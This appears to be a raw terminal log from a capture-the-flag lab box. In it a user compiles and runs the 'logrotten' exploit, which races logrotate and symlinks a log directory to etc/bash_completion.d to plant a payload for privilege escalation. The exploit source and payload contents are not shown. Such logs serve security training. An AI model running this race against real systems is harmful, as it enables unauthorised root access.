 * Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. C
Internet connection or proxy settings
Last login: Thu Apr  9 06:58:26 2020 from 10.10.14.189
reader@book:~$ cd backups/
reader@book:~/backups$ echo 'aaa' > access.log
reader@book:~/backups$ ls /tmp
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-apache2.service-H4vr9
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-resolved.serv
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-timesyncd.ser
s
reader@book:~/backups$ echo 'bbb' > access.log
reader@book:~/backups$
114 packages can be updated.
0 updates are security updates.
Last login: Thu Apr  9 06:58:16 2020 from 10.10.14.189
reader@book:~$ ls
backups  lse.sh  user.txt
reader@book:~$ nano payload
reader@book:~$ nano exp.c
reader@book:~$ gcc -o logrotten exp.c
reader@book:~$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$